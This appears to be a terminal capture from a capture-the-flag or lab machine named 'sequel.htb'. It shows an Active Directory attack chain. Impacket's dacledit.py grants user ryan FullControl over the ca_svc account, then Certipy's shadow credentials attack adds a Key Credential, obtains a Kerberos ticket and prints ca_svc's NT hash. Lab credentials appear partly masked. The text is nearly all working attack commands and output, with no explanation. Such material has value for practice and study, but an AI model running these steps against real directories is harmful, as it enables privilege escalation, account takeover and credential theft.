 ┌──(㉿host)-[~/escape]
└─$ dacledit.py -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'W DQbGb3'
/usr/local/bin/dacledit.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250109.91705.ac02e0ee', 'dacledit.py')
Impacket v0.13.0.dev0+20250109.91705.ac02e0ee - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit- .bak
[*] DACL modified successfully!
┌──(㉿host)-[~/escape]
└─$ certipy-ad shadow auto -u ryan@sequel.htb -p 'Wq QbGb3' -dc-ip 10.10.11.51 -ns 10.10.11.51 -target dc01.sequel.htb -account ca_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '0ea1d0d3-0b48-0b96-f1b8-e02a9118371e'
[*] Adding Key Credential with device ID '0ea1d0d3-0b48-0b96-f1b8-e02a9118371e' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '0ea1d0d3-0b48-0b96-f1b8-e02a9118371e' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b a1e20bc2b7fce